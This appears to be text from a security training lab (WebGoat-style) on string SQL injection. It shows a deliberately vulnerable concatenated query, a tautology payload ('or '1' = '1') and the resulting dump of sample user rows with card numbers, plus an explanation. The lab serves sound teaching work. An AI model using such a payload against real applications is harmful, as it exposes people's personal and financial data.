 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data
WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.